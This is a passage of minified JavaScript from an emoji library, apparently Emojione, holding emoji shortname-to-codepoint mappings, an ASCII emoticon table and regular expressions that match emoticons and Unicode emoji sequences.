,uc:"1f401",isCanonical:!0},":ox:":{unicode:["1f402"],fname:"1f402",uc:"1f402",isCanonical:!0},":water_buffalo:":{unicode:["1f403"],fname:"1f403",uc:"1f403",isCanonical:!0},":cow2:":{unicode:["1f404"],fname:"1f404",uc:"1f404",isCanonical:!0},":tiger2:":{unicode:["1f405"],fname:"1f405",uc:"1f405",isCanonical:!0},":leopard:":{unicode:["1f406"],fname:"1f406",uc:"1f406",isCanonical:!0},":rabbit2:":{unicode:["1f407"],fname:"1f407",uc:"1f407",isCanonical:!0},":cat2:":{unicode:["1f408"],fname:"1f408",uc:"1f408",isCanonical:!0},":dragon:":{unicode:["1f409"],fname:"1f409",uc:"1f409",isCanonical:!0},":crocodile:":{unicode:["1f40a"],fname:"1f40a",uc:"1f40a",isCanonical:!0},":whale2:":{unicode:["1f40b"],fname:"1f40b",uc:"1f40b",isCanonical:!0},":ram:":{unicode:["1f40f"],fname:"1f40f",uc:"1f40f",isCanonical:!0},":goat:":{unicode:["1f410"],fname:"1f410",uc:"1f410",isCanonical:!0},":rooster:":{unicode:["1f413"],fname:"1f413",uc:"1f413",isCanonical:!0},":dog2:":{unicode:["1f415"],fname:"1f415",uc:"1f415",isCanonical:!0},":pig2:":{unicode:["1f416"],fname:"1f416",uc:"1f416",isCanonical:!0},":dromedary_camel:":{unicode:["1f42a"],fname:"1f42a",uc:"1f42a",isCanonical:!0},":busts_in_silhouette:":{unicode:["1f465"],fname:"1f465",uc:"1f465",isCanonical:!0},":two_men_holding_hands:":{unicode:["1f46c"],fname:"1f46c",uc:"1f46c",isCanonical:!0},":two_women_holding_hands:":{unicode:["1f46d"],fname:"1f46d",uc:"1f46d",isCanonical:!0},":thought_balloon:":{unicode:["1f4ad"],fname:"1f4ad",uc:"1f4ad",isCanonical:!0},":euro:":{unicode:["1f4b6"],fname:"1f4b6",uc:"1f4b6",isCanonical:!0},":pound:":{unicode:["1f4b7"],fname:"1f4b7",uc:"1f4b7",isCanonical:!0},":mailbox_with_mail:":{unicode:["1f4ec"],fname:"1f4ec",uc:"1f4ec",isCanonical:!0},":mailbox_with_no_mail:":{unicode:["1f4ed"],
fname:"1f4ed",uc:"1f4ed",isCanonical:!0},":postal_horn:":{unicode:["1f4ef"],fname:"1f4ef",uc:"1f4ef",isCanonical:!0},":no_mobile_phones:":{unicode:["1f4f5"],fname:"1f4f5",uc:"1f4f5",isCanonical:!0},":twisted_rightwards_arrows:":{unicode:["1f500"],fname:"1f500",uc:"1f500",isCanonical:!0},":repeat:":{unicode:["1f501"],fname:"1f501",uc:"1f501",isCanonical:!0},":repeat_one:":{unicode:["1f502"],fname:"1f502",uc:"1f502",isCanonical:!0},":arrows_counterclockwise:":{unicode:["1f504"],fname:"1f504",uc:"1f504",isCanonical:!0},":low_brightness:":{unicode:["1f505"],fname:"1f505",uc:"1f505",isCanonical:!0},":high_brightness:":{unicode:["1f506"],fname:"1f506",uc:"1f506",isCanonical:!0},":mute:":{unicode:["1f507"],fname:"1f507",uc:"1f507",isCanonical:!0},":sound:":{unicode:["1f509"],fname:"1f509",uc:"1f509",isCanonical:!0},":no_bell:":{unicode:["1f515"],fname:"1f515",uc:"1f515",isCanonical:!0},":microscope:":{unicode:["1f52c"],fname:"1f52c",uc:"1f52c",isCanonical:!0},":telescope:":{unicode:["1f52d"],fname:"1f52d",uc:"1f52d",isCanonical:!0},":clock130:":{unicode:["1f55c"],fname:"1f55c",uc:"1f55c",isCanonical:!0},":clock230:":{unicode:["1f55d"],fname:"1f55d",uc:"1f55d",isCanonical:!0},":clock330:":{unicode:["1f55e"],fname:"1f55e",uc:"1f55e",isCanonical:!0},":clock430:":{unicode:["1f55f"],fname:"1f55f",uc:"1f55f",isCanonical:!0},":clock530:":{unicode:["1f560"],fname:"1f560",uc:"1f560",isCanonical:!0},":clock630:":{unicode:["1f561"],fname:"1f561",uc:"1f561",isCanonical:!0},":clock730:":{unicode:["1f562"],fname:"1f562",uc:"1f562",isCanonical:!0},":clock830:":{unicode:["1f563"],fname:"1f563",uc:"1f563",isCanonical:!0},":clock930:":{unicode:["1f564"],fname:"1f564",uc:"1f564",isCanonical:!0},":clock1030:":{unicode:["1f565"],fname:"1f565",uc:"1f565",isCanonical:!0},":clock1130:":{unicode:["1f566"],fname:"1f566",uc:"1f566",isCanonical:!0},":clock1230:":{unicode:["1f567"],fname:"1f567",uc:"1f567",isCanonical:!0},":speaker:":{unicode:["1f508"],fname:"1f508",uc:"1f508",isCanonical:!0},":train:":{unicode:["1f68b"],fname:"1f68b",uc:"1f68b",isCanonical:!0},":medal:":{unicode:["1f3c5"],fname:"1f3c5",uc:"1f3c5",isCanonical:!0},":sports_medal:":{unicode:["1f3c5"],fname:"1f3c5",uc:"1f3c5",isCanonical:!1},":flag_black:":{unicode:["1f3f4"],fname:"1f3f4",uc:"1f3f4",isCanonical:!0},":waving_black_flag:":{unicode:["1f3f4"],fname:"1f3f4",uc:"1f3f4",isCanonical:!1},":camera_with_flash:":{unicode:["1f4f8"],fname:"1f4f8",uc:"1f4f8",isCanonical:!0},":sleeping_accommodation:":{unicode:["1f6cc"],fname:"1f6cc",uc:"1f6cc",isCanonical:!0},":middle_finger:":{unicode:["1f595"],fname:"1f595",uc:"1f595",isCanonical:!0},":reversed_hand_with_middle_finger_extended:":{unicode:["1f595"],fname:"1f595",uc:"1f595",isCanonical:!1},":vulcan:":{unicode:["1f596"],fname:"1f596",uc:"1f596",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers:":{unicode:["1f596"],fname:"1f596",uc:"1f596",isCanonical:!1},":slight_frown:":{unicode:["1f641"],fname:"1f641",uc:"1f641",isCanonical:!0},":slightly_frowning_face:":{unicode:["1f641"],fname:"1f641",uc:"1f641",isCanonical:!1},":slight_smile:":{unicode:["1f642"],fname:"1f642",uc:"1f642",isCanonical:!0},":slightly_smiling_face:":{unicode:["1f642"],fname:"1f642",uc:"1f642",isCanonical:!1},":airplane_departure:":{unicode:["1f6eb"],fname:"1f6eb",uc:"1f6eb",isCanonical:!0},":airplane_arriving:":{unicode:["1f6ec"],fname:"1f6ec",uc:"1f6ec",isCanonical:!0},":tone1:":{unicode:["1f3fb"],fname:"1f3fb",uc:"1f3fb",isCanonical:!0},":tone2:":{unicode:["1f3fc"],fname:"1f3fc",uc:"1f3fc",isCanonical:!0},":tone3:":{unicode:["1f3fd"],fname:"1f3fd",uc:"1f3fd",isCanonical:!0},":tone4:":{unicode:["1f3fe"],fname:"1f3fe",uc:"1f3fe",isCanonical:!0},":tone5:":{unicode:["1f3ff"],fname:"1f3ff",uc:"1f3ff",isCanonical:!0},":upside_down:":{unicode:["1f643"],fname:"1f643",uc:"1f643",isCanonical:!0},":upside_down_face:":{unicode:["1f643"],fname:"1f643",uc:"1f643",isCanonical:!1},":money_mouth:":{unicode:["1f911"],fname:"1f911",uc:"1f911",isCanonical:!0},":money_mouth_face:":{unicode:["1f911"],fname:"1f911",uc:"1f911",isCanonical:!1},":nerd:":{unicode:["1f913"],fname:"1f913",uc:"1f913",isCanonical:!0},":nerd_face:":{unicode:["1f913"],fname:"1f913",uc:"1f913",isCanonical:!1},":hugging:":{unicode:["1f917"],fname:"1f917",uc:"1f917",isCanonical:!0},":hugging_face:":{unicode:["1f917"],fname:"1f917",uc:"1f917",isCanonical:!1},":rolling_eyes:":{unicode:["1f644"],fname:"1f644",uc:"1f644",isCanonical:!0},":face_with_rolling_eyes:":{unicode:["1f644"],fname:"1f644",uc:"1f644",isCanonical:!1},":thinking:":{unicode:["1f914"],fname:"1f914",uc:"1f914",isCanonical:!0},":thinking_face:":{unicode:["1f914"],fname:"1f914",uc:"1f914",isCanonical:!1},":zipper_mouth:":{unicode:["1f910"],fname:"1f910",uc:"1f910",isCanonical:!0},":zipper_mouth_face:":{unicode:["1f910"],fname:"1f910",uc:"1f910",isCanonical:!1},":thermometer_face:":{unicode:["1f912"],fname:"1f912",uc:"1f912",isCanonical:!0},":face_with_thermometer:":{unicode:["1f912"],fname:"1f912",uc:"1f912",isCanonical:!1},":head_bandage:":{unicode:["1f915"],fname:"1f915",uc:"1f915",isCanonical:!0},":face_with_head_bandage:":{unicode:["1f915"],fname:"1f915",uc:"1f915",isCanonical:!1},":robot:":{unicode:["1f916"],fname:"1f916",uc:"1f916",isCanonical:!0},":robot_face:":{unicode:["1f916"],fname:"1f916",uc:"1f916",isCanonical:!1},":lion_face:":{unicode:["1f981"],fname:"1f981",uc:"1f981",isCanonical:!0},":lion:":{unicode:["1f981"],fname:"1f981",uc:"1f981",isCanonical:!1},":unicorn:":{unicode:["1f984"],fname:"1f984",uc:"1f984",isCanonical:!0},":unicorn_face:":{unicode:["1f984"],fname:"1f984",uc:"1f984",isCanonical:!1},":scorpion:":{unicode:["1f982"],fname:"1f982",uc:"1f982",isCanonical:!0},":crab:":{unicode:["1f980"],fname:"1f980",uc:"1f980",isCanonical:!0},":turkey:":{unicode:["1f983"],fname:"1f983",uc:"1f983",isCanonical:!0},":cheese:":{unicode:["1f9c0"],fname:"1f9c0",uc:"1f9c0",isCanonical:!0},":cheese_wedge:":{unicode:["1f9c0"],fname:"1f9c0",uc:"1f9c0",isCanonical:!1},":hotdog:":{unicode:["1f32d"],fname:"1f32d",uc:"1f32d",isCanonical:!0},":hot_dog:":{unicode:["1f32d"],fname:"1f32d",uc:"1f32d",isCanonical:!1},":taco:":{unicode:["1f32e"],fname:"1f32e",uc:"1f32e",isCanonical:!0},":burrito:":{unicode:["1f32f"],fname:"1f32f",uc:"1f32f",isCanonical:!0},":popcorn:":{unicode:["1f37f"],fname:"1f37f",uc:"1f37f",isCanonical:!0},":champagne:":{unicode:["1f37e"],fname:"1f37e",uc:"1f37e",isCanonical:!0},":bottle_with_popping_cork:":{unicode:["1f37e"],fname:"1f37e",uc:"1f37e",isCanonical:!1},":bow_and_arrow:":{unicode:["1f3f9"],fname:"1f3f9",uc:"1f3f9",isCanonical:!0},":archery:":{unicode:["1f3f9"],fname:"1f3f9",uc:"1f3f9",isCanonical:!1},":amphora:":{unicode:["1f3fa"],fname:"1f3fa",uc:"1f3fa",isCanonical:!0},":place_of_worship:":{unicode:["1f6d0"],fname:"1f6d0",uc:"1f6d0",isCanonical:!0},":worship_symbol:":{unicode:["1f6d0"],fname:"1f6d0",uc:"1f6d0",isCanonical:!1},":kaaba:":{unicode:["1f54b"],fname:"1f54b",uc:"1f54b",isCanonical:!0},":mosque:":{unicode:["1f54c"],fname:"1f54c",uc:"1f54c",isCanonical:!0},":synagogue:":{unicode:["1f54d"],fname:"1f54d",uc:"1f54d",isCanonical:!0},":menorah:":{unicode:["1f54e"],fname:"1f54e",uc:"1f54e",isCanonical:!0},":prayer_beads:":{unicode:["1f4ff"],fname:"1f4ff",uc:"1f4ff",isCanonical:!0},":cricket:":{unicode:["1f3cf"],fname:"1f3cf",uc:"1f3cf",isCanonical:!0},":cricket_bat_ball:":{unicode:["1f3cf"],fname:"1f3cf",uc:"1f3cf",isCanonical:!1},":volleyball:":{unicode:["1f3d0"],fname:"1f3d0",uc:"1f3d0",isCanonical:!0},":field_hockey:":{unicode:["1f3d1"],fname:"1f3d1",uc:"1f3d1",isCanonical:!0},":hockey:":{unicode:["1f3d2"],fname:"1f3d2",uc:"1f3d2",isCanonical:!0},":ping_pong:":{unicode:["1f3d3"],fname:"1f3d3",uc:"1f3d3",isCanonical:!0},":table_tennis:":{unicode:["1f3d3"],fname:"1f3d3",uc:"1f3d3",isCanonical:!1},":badminton:":{unicode:["1f3f8"],fname:"1f3f8",uc:"1f3f8",isCanonical:!0},":drum:":{unicode:["1f941"],fname:"1f941",uc:"1f941",isCanonical:!0},":drum_with_drumsticks:":{unicode:["1f941"],fname:"1f941",uc:"1f941",isCanonical:!1},":shrimp:":{unicode:["1f990"],fname:"1f990",uc:"1f990",isCanonical:!0},":squid:":{unicode:["1f991"],fname:"1f991",uc:"1f991",isCanonical:!0},":egg:":{unicode:["1f95a"],fname:"1f95a",uc:"1f95a",isCanonical:!0},":milk:":{unicode:["1f95b"],fname:"1f95b",uc:"1f95b",isCanonical:!0},":glass_of_milk:":{unicode:["1f95b"],fname:"1f95b",uc:"1f95b",isCanonical:!1},":peanuts:":{unicode:["1f95c"],fname:"1f95c",uc:"1f95c",isCanonical:!0},":shelled_peanut:":{unicode:["1f95c"],fname:"1f95c",uc:"1f95c",isCanonical:!1},":kiwi:":{unicode:["1f95d"],fname:"1f95d",uc:"1f95d",isCanonical:!0},":kiwifruit:":{unicode:["1f95d"],fname:"1f95d",uc:"1f95d",isCanonical:!1},":pancakes:":{unicode:["1f95e"],fname:"1f95e",uc:"1f95e",isCanonical:!0},":regional_indicator_w:":{unicode:["1f1fc"],fname:"1f1fc",uc:"1f1fc",isCanonical:!0},":regional_indicator_v:":{unicode:["1f1fb"],fname:"1f1fb",uc:"1f1fb",isCanonical:!0},":regional_indicator_u:":{unicode:["1f1fa"],fname:"1f1fa",uc:"1f1fa",isCanonical:!0},":regional_indicator_t:":{unicode:["1f1f9"],fname:"1f1f9",uc:"1f1f9",isCanonical:!0},":regional_indicator_s:":{unicode:["1f1f8"],fname:"1f1f8",uc:"1f1f8",isCanonical:!0},":regional_indicator_r:":{unicode:["1f1f7"],fname:"1f1f7",uc:"1f1f7",isCanonical:!0},":regional_indicator_q:":{unicode:["1f1f6"],fname:"1f1f6",uc:"1f1f6",isCanonical:!0},":regional_indicator_p:":{unicode:["1f1f5"],fname:"1f1f5",uc:"1f1f5",isCanonical:!0},":regional_indicator_o:":{unicode:["1f1f4"],fname:"1f1f4",uc:"1f1f4",isCanonical:!0},":regional_indicator_n:":{unicode:["1f1f3"],fname:"1f1f3",uc:"1f1f3",isCanonical:!0},":regional_indicator_m:":{unicode:["1f1f2"],fname:"1f1f2",uc:"1f1f2",isCanonical:!0},":regional_indicator_l:":{unicode:["1f1f1"],fname:"1f1f1",uc:"1f1f1",isCanonical:!0},":regional_indicator_k:":{unicode:["1f1f0"],fname:"1f1f0",uc:"1f1f0",isCanonical:!0},":regional_indicator_j:":{unicode:["1f1ef"],fname:"1f1ef",uc:"1f1ef",isCanonical:!0},":regional_indicator_i:":{unicode:["1f1ee"],fname:"1f1ee",uc:"1f1ee",isCanonical:!0},":regional_indicator_h:":{unicode:["1f1ed"],fname:"1f1ed",uc:"1f1ed",isCanonical:!0},":regional_indicator_g:":{unicode:["1f1ec"],fname:"1f1ec",uc:"1f1ec",isCanonical:!0},":regional_indicator_f:":{unicode:["1f1eb"],fname:"1f1eb",uc:"1f1eb",isCanonical:!0},":regional_indicator_e:":{unicode:["1f1ea"],fname:"1f1ea",uc:"1f1ea",isCanonical:!0},":regional_indicator_d:":{unicode:["1f1e9"],fname:"1f1e9",uc:"1f1e9",isCanonical:!0},":regional_indicator_c:":{unicode:["1f1e8"],fname:"1f1e8",uc:"1f1e8",isCanonical:!0},":regional_indicator_b:":{unicode:["1f1e7"],fname:"1f1e7",uc:"1f1e7",isCanonical:!0},":regional_indicator_a:":{unicode:["1f1e6"],fname:"1f1e6",uc:"1f1e6",isCanonical:!0},":fast_forward:":{unicode:["23e9"],fname:"23e9",uc:"23e9",isCanonical:!0},":rewind:":{unicode:["23ea"],fname:"23ea",uc:"23ea",isCanonical:!0},":arrow_double_up:":{unicode:["23eb"],fname:"23eb",uc:"23eb",isCanonical:!0},":arrow_double_down:":{unicode:["23ec"],fname:"23ec",uc:"23ec",isCanonical:!0},":alarm_clock:":{unicode:["23f0"],fname:"23f0",uc:"23f0",isCanonical:!0},":hourglass_flowing_sand:":{unicode:["23f3"],fname:"23f3",uc:"23f3",isCanonical:!0},":ophiuchus:":{unicode:["26ce"],fname:"26ce",uc:"26ce",isCanonical:!0},":white_check_mark:":{unicode:["2705"],fname:"2705",uc:"2705",isCanonical:!0},":fist:":{unicode:["270a"],fname:"270a",uc:"270a",isCanonical:!0},":raised_hand:":{unicode:["270b"],fname:"270b",uc:"270b",isCanonical:!0},":sparkles:":{unicode:["2728"],fname:"2728",uc:"2728",isCanonical:!0},":x:":{unicode:["274c"],fname:"274c",uc:"274c",isCanonical:!0},":negative_squared_cross_mark:":{unicode:["274e"],fname:"274e",uc:"274e",isCanonical:!0},":question:":{unicode:["2753"],fname:"2753",uc:"2753",isCanonical:!0},":grey_question:":{unicode:["2754"],fname:"2754",uc:"2754",isCanonical:!0},":grey_exclamation:":{unicode:["2755"],fname:"2755",uc:"2755",isCanonical:!0},":heavy_plus_sign:":{unicode:["2795"],fname:"2795",uc:"2795",isCanonical:!0},":heavy_minus_sign:":{unicode:["2796"],fname:"2796",uc:"2796",isCanonical:!0},":heavy_division_sign:":{unicode:["2797"],fname:"2797",uc:"2797",isCanonical:!0},":curly_loop:":{unicode:["27b0"],fname:"27b0",uc:"27b0",isCanonical:!0},":loop:":{unicode:["27bf"],fname:"27bf",uc:"27bf",isCanonical:!0}};var b,c=[];for(b in a.emojioneList)a.emojioneList.hasOwnProperty(b)&&c.push(b.replace(/[+]/g,"\\$&"));a.shortnames=c.join("|"),a.asciiList={"<3":"2764","</3":"1f494",":')":"1f602",":'-)":"1f602",":D":"1f603",":-D":"1f603","=D":"1f603",":)":"1f642",":-)":"1f642","=]":"1f642","=)":"1f642",":]":"1f642","':)":"1f605","':-)":"1f605","'=)":"1f605","':D":"1f605","':-D":"1f605","'=D":"1f605",">:)":"1f606",">;)":"1f606",">:-)":"1f606",">=)":"1f606",";)":"1f609",";-)":"1f609","*-)":"1f609","*)":"1f609",";-]":"1f609",";]":"1f609",";D":"1f609",";^)":"1f609","':(":"1f613","':-(":"1f613","'=(":"1f613",":*":"1f618",":-*":"1f618","=*":"1f618",":^*":"1f618",">:P":"1f61c","X-P":"1f61c","x-p":"1f61c",">:[":"1f61e",":-(":"1f61e",":(":"1f61e",":-[":"1f61e",":[":"1f61e","=(":"1f61e",">:(":"1f620",">:-(":"1f620",":@":"1f620",":'(":"1f622",":'-(":"1f622",";(":"1f622",";-(":"1f622",">.<":"1f623","D:":"1f628",":$":"1f633","=$":"1f633","#-)":"1f635","#)":"1f635","%-)":"1f635","%)":"1f635","X)":"1f635","X-)":"1f635","*\\0/*":"1f646","\\0/":"1f646","*\\O/*":"1f646","\\O/":"1f646","O:-)":"1f607","0:-3":"1f607","0:3":"1f607","0:-)":"1f607","0:)":"1f607","0;^)":"1f607","O:)":"1f607","O;-)":"1f607","O=)":"1f607","0;-)":"1f607","O:-3":"1f607","O:3":"1f607","B-)":"1f60e","B)":"1f60e","8)":"1f60e","8-)":"1f60e","B-D":"1f60e","8-D":"1f60e","-_-":"1f611","-__-":"1f611","-___-":"1f611",">:\\":"1f615",">:/":"1f615",":-/":"1f615",":-.":"1f615",":/":"1f615",":\\":"1f615","=/":"1f615","=\\":"1f615",":L":"1f615","=L":"1f615",":P":"1f61b",":-P":"1f61b","=P":"1f61b",":-p":"1f61b",":p":"1f61b","=p":"1f61b",":-Þ":"1f61b",":Þ":"1f61b",":þ":"1f61b",":-þ":"1f61b",":-b":"1f61b",":b":"1f61b","d:":"1f61b",":-O":"1f62e",":O":"1f62e",":-o":"1f62e",":o":"1f62e",O_O:"1f62e",">:O":"1f62e",":-X":"1f636",":X":"1f636",":-#":"1f636",":#":"1f636","=X":"1f636","=x":"1f636",":x":"1f636",":-x":"1f636","=#":"1f636"},a.asciiRegexp="(\\<3|&lt;3|\\<\\/3|&lt;\\/3|\\:'\\)|\\:'\\-\\)|\\:D|\\:\\-D|\\=D|\\:\\)|\\:\\-\\)|\\=\\]|\\=\\)|\\:\\]|'\\:\\)|'\\:\\-\\)|'\\=\\)|'\\:D|'\\:\\-D|'\\=D|\\>\\:\\)|&gt;\\:\\)|\\>;\\)|&gt;;\\)|\\>\\:\\-\\)|&gt;\\:\\-\\)|\\>\\=\\)|&gt;\\=\\)|;\\)|;\\-\\)|\\*\\-\\)|\\*\\)|;\\-\\]|;\\]|;D|;\\^\\)|'\\:\\(|'\\:\\-\\(|'\\=\\(|\\:\\*|\\:\\-\\*|\\=\\*|\\:\\^\\*|\\>\\:P|&gt;\\:P|X\\-P|x\\-p|\\>\\:\\[|&gt;\\:\\[|\\:\\-\\(|\\:\\(|\\:\\-\\[|\\:\\[|\\=\\(|\\>\\:\\(|&gt;\\:\\(|\\>\\:\\-\\(|&gt;\\:\\-\\(|\\:@|\\:'\\(|\\:'\\-\\(|;\\(|;\\-\\(|\\>\\.\\<|&gt;\\.&lt;|D\\:|\\:\\$|\\=\\$|#\\-\\)|#\\)|%\\-\\)|%\\)|X\\)|X\\-\\)|\\*\\\\0\\/\\*|\\\\0\\/|\\*\\\\O\\/\\*|\\\\O\\/|O\\:\\-\\)|0\\:\\-3|0\\:3|0\\:\\-\\)|0\\:\\)|0;\\^\\)|O\\:\\-\\)|O\\:\\)|O;\\-\\)|O\\=\\)|0;\\-\\)|O\\:\\-3|O\\:3|B\\-\\)|B\\)|8\\)|8\\-\\)|B\\-D|8\\-D|\\-_\\-|\\-__\\-|\\-___\\-|\\>\\:\\\\|&gt;\\:\\\\|\\>\\:\\/|&gt;\\:\\/|\\:\\-\\/|\\:\\-\\.|\\:\\/|\\:\\\\|\\=\\/|\\=\\\\|\\:L|\\=L|\\:P|\\:\\-P|\\=P|\\:\\-p|\\:p|\\=p|\\:\\-Þ|\\:\\-&THORN;|\\:Þ|\\:&THORN;|\\:þ|\\:&thorn;|\\:\\-þ|\\:\\-&thorn;|\\:\\-b|\\:b|d\\:|\\:\\-O|\\:O|\\:\\-o|\\:o|O_O|\\>\\:O|&gt;\\:O|\\:\\-X|\\:X|\\:\\-#|\\:#|\\=X|\\=x|\\:x|\\:\\-x|\\=#)",a.unicodeRegexp="(\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC8B\\u200D\\uD83D\\uDC69|\\uD83D\\uDC68\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC8B\\u200D\\uD83D\\uDC68|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC69|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC66|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC66\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC66\\uD83D\\uDC66|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC67\\uD83D\\uDC67|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC66|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC67\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC67|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC67|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC66\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC68|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u2764\\uD83D\\uDC8B\\uD83D\\uDC69|\\uD83D\\uDC68\\u2764\\uD83D\\uDC8B\\uD83D\\uDC68|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC67|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC67|\\uD83C\\uDFF3\\uFE0F\\u200D\\uD83C\\uDF08|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC67|\\uD83D\\uDC68\\u2764\\uD83D\\uDC68|\\uD83D\\uDC41\\u200D\\uD83D\\uDDE8|\\uD83D\\uDC69\\u2764\\uD83D\\uDC69|\\uD83D\\uDC41\\uD83D\\uDDE8|\\uD83C\\uDDE6\\uD83C\\uDDE8|\\uD83C\\uDDE6\\uD83C\\uDDE9|\\uD83C\\uDDE6\\uD83C\\uDDEA|\\uD83C\\uDDE6\\uD83C\\uDDEB|\\uD83C\\uDDE6\\uD83C\\uDDEC|\\uD83C\\uDDE6\\uD83C\\uDDEE|\\uD83C\\uDDE6\\uD83C\\uDDF1|\\uD83C\\uDDE6\\uD83C\\uDDF2|\\uD83C\\uDDE6\\uD83C\\uDDF4|\\uD83C\\uDDE6\\uD83C\\uDDF6|\\uD83C\\uDDE6\\uD83C\\uDDF7|\\uD83C\\uDDE6\\uD83C\\uDDF8|\\uD83E\\uDD3E\\uD83C\\uDFFF|\\uD83E\\uDD3E\\uD83C\\uDFFE|\\uD83E\\uDD3E\\uD83C\\uDFFD|\\uD83E\\uDD3E\\uD83C\\uDFFC|\\uD83E\\uDD3E\\uD83C\\uDFFB|\\uD83E\\uDD3D\\uD83C\\uDFFF|\\uD83E\\uDD3D\\uD83C\\uDFFE|\\uD83E\\uDD3D\\uD83C\\uDFFD|\\uD83E\\uDD3D\\uD83C\\uDFFC|\\uD83E\\uDD3D\\uD83C\\uDFFB|\\uD83E\\uDD3C\\uD83C\\uDFFF|\\uD83E\\uDD3C\\uD83C\\uDFFE|\\uD83E\\uDD3C\\uD83C\\uDFFD|\\uD83E\\uDD3C\\uD83C\\uDFFC|\\uD83E\\uDD3C\\uD83C\\uDFFB|\\uD83E\\uDD39\\uD83C\\uDFFF|\\uD83E\\uDD39\\uD83C\\uDFFE|\\uD83E\\uDD39\\uD83C\\uDFFD|\\uD83E\\uDD39\\uD83C\\uDFFC|\\uD83E\\uDD39\\uD83C\\uDFFB|\\uD83E\\uDD38\\uD83C\\uDFFF|\\uD83E\\uDD38\\uD83C\\uDFFE|\\uD83E\\uDD38\\uD83C\\uDFFD|\\uD83E\\uDD38\\uD83C\\uDFFC|\\uD83E\\uDD38\\uD83C\\uDFFB|\\uD83E\\uDD37\\uD83C\\uDFFF|\\uD83E\\uDD37\\uD83C\\uDFFE|\\uD83E\\uDD37\\uD83C\\uDFFD|\\uD83E\\uDD37\\uD83C\\uDFFC|\\uD83E\\uDD37\\uD83C\\uDFFB|\\uD83E\\uDD36\\uD83C\\uDFFF|\\uD83E\\uDD36\\uD83C\\uDFFE|\\uD83E\\uDD36\\uD83C\\uDFFD|\\uD83E\\uDD36\\uD83C\\uDFFC|\\uD83E\\uDD36\\uD83C\\uDFFB|\\uD83E\\uDD35\\uD83C\\uDFFF|\\uD83E\\uDD35\\uD83C\\uDFFE|\\uD83E\\uDD35\\uD83C\\uDFFD|\\uD83E\\uDD35\\uD83C\\uDFFC|\\uD83E\\uDD35\\uD83C\\uDFFB|\\uD83E\\uDD34\\uD83C\\uDFFF|\\uD83E\\uDD34\\uD83C\\uDFFE|\\uD83E\\uDD34\\uD83C\\uDFFD|\\uD83E\\uDD34\\uD83C\\uDFFC|\\uD83E\\uDD34\\uD83C\\uDFFB|\\uD83E\\uDD33\\uD83C\\uDFFF|\\uD83E\\uDD33\\uD83C\\uDFFE|\\uD83E\\uDD33\\uD83C\\uDFFD|\\uD83E\\uDD33\\uD83C\\uDFFC|\\uD83E\\uDD33\\uD83C\\uDFFB|\\uD83E\\uDD30\\uD83C\\uDFFF|\\uD83E\\uDD30\\uD83C\\uDFFE|\\uD83E\\uDD30\\uD83C\\uDFFD|\\uD83E\\uDD30\\uD83C\\uDFFC|\\uD83E\\uDD30\\uD83C\\uDFFB|\\uD83E\\uDD26\\uD83C\\uDFFF|\\uD83E\\uDD26\\uD83C\\uDFFE|\\uD83E\\uDD26\\uD83C\\uDFFD|\\uD83E\\uDD26\\uD83C\\uDFFC|\\uD83E\\uDD26\\uD83C\\uDFFB|\\uD83E\\uDD1E\\uD83C\\uDFFF|\\uD83E\\uDD1E\\uD83C\\uDFFE|\\uD83E\\uDD1E\\uD83C\\uDFFD|\\uD83E\\uDD1E\\uD83C\\uDFFC|\\uD83E\\uDD1E\\uD83C\\uDFFB|\\uD83E\\uDD1D\\uD83C\\uDFFF|\\uD83E\\uDD1D\\uD83C\\uDFFE|\\uD83E\\uDD1D\\uD83C\\uDFFD|\\uD83E\\uDD1D\\uD83C\\uDFFC|\\uD83E\\uDD1D\\uD83C\\uDFF